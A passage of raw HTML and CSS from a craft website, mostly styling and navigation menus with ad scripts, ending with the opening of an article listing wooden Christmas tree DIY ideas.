    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-2275 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Woodworking Projects category archives." href="https://www.guidepatterns.com/category/woodworking-projects" class="taxonomy category">Woodworking Projects</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">16 Cool Wooden Christmas Tree Ideas</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>16 Cool Wooden Christmas Tree Ideas</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>A well-trimmed tree with lush branches decorated with beautiful accessories embodies the real spirit of Christmas. However, once the fun-filled festival is over the pine needles lying all over the floor dampens the enthusiasm. A wooden Christmas tree is far more convenient and economical besides a delightful winter DIY project. Keep reading to know more about this interior decoration craft.</p>
<div id="attachment_9933" style="width: 425px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Cool-Wooden-Christmas-Tree.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-9933" class="size-full wp-image-9933" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Cool-Wooden-Christmas-Tree.jpg" alt="" width="415" height="599" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Cool-Wooden-Christmas-Tree.jpg 415w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Cool-Wooden-Christmas-Tree-104x150.jpg 104w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Cool-Wooden-Christmas-Tree-208x300.jpg 208w" sizes="(max-width: 415px) 100vw, 415px" /></a><p id="caption-attachment-9933" class="wp-caption-text"><div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

 Cool Wooden Christmas Tree</p></div>
<p><span id="more-2275"></span></p>
<p style="text-align: center;"><strong><a href="https://realitydaydream.com/diy-industrial-christmas-tree-ornament/">Industrial Christmas Tree Ornament</a></strong></p>
<div id="attachment_2277" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ornaments.jpg"><img decoding="async" aria-describedby="caption-attachment-2277" class="size-medium wp-image-2277" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ornaments-300x225.jpg" alt="Wooden Christmas Tree Ornament" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ornaments-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ornaments-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ornaments-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ornaments.jpg 875w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2277" class="wp-caption-text">Wooden Christmas Tree Ornament</p></div>
<p style="text-align: center;"><strong><a href="https://handspire.com/diy-alternative-wood-christmas-tree.html">Alternative Christmas Tree</a></strong></p>
<p>A rustic traditional Christmas tree made from reclaimed wood with an open design makes it easier to spot all the pretty ornaments from a far distance.</p>
